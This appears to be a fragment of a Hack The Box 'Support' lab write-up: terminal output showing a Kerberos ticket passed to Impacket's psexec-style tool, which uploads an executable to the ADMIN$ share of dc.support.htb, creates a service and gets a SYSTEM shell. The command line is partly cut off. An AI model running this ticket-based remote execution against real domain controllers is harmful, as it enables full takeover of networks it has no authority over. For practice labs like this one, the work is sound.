 pop@kali--[~/HTB/Support]$KRB5CCNAME=ticket.ccache
t.htb -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file FEjPiFCe.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service kPuv on dc.support.htb.....
[*] Starting service kPuv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system